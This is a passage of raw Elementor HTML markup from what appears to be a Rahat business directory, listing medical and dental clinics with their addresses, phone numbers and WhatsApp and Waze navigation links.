data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d7ff7 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d5d7ff7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="tel:972548913330" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fas fa-phone" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da2566c elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="da2566c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/972548913330" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f296e5b elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f296e5b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.waze.com/ul?ll=31.39802388,34.76682333&navigate=yes" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-waze" aria-hidden="true"></i></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-025bc34 jedv-enabled--yes elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="025bc34" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%9e%d7%a8%d7%9b%d7%96-%d7%a8%d7%a4%d7%95%d7%90%d7%99-%d7%90%d7%9c-%d7%97%d7%9b%d7%99%d7%9d" target="_blank">&nbsp;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14263 jet-equal-columns" data-post-id="14263" ><style type="text/css">.jet-listing-dynamic-post-14263 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14263 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/04/רהט-עיטורים-3.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">14263</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מרכז רפואי אבן סינא</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מרפאה</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">מתחם 2, רהט</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f296e5b elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f296e5b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.waze.com/ul?ll=31.38179113,34.7754703&navigate=yes" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-waze" aria-hidden="true"></i></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-025bc34 jedv-enabled--yes elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="025bc34" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%9e%d7%a8%d7%9b%d7%96-%d7%a8%d7%a4%d7%95%d7%90%d7%99-%d7%90%d7%91%d7%9f-%d7%a1%d7%99%d7%a0%d7%90" target="_blank">&nbsp;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14277 jet-equal-columns" data-post-id="14277" ><style type="text/css">.jet-listing-dynamic-post-14277 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14277 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/04/רהט-עיטורים-3.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">14277</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מרפאת שיניים</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מרפאה</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">حاره 34, רהט</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">(054) 905-1866</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
